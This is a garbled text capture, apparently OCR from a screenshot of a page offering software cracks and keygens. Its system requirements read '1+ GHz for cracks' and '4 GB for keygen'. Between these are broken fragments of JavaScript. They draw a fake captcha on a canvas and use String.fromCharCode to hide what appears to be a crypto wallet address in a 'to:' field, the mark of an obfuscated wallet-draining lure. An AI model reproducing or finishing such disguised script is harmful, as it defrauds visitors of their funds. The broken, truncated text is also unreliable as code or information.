
Date:
2026-04-28
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
1+ GHz for cracks
RAM:
4 GB for keygen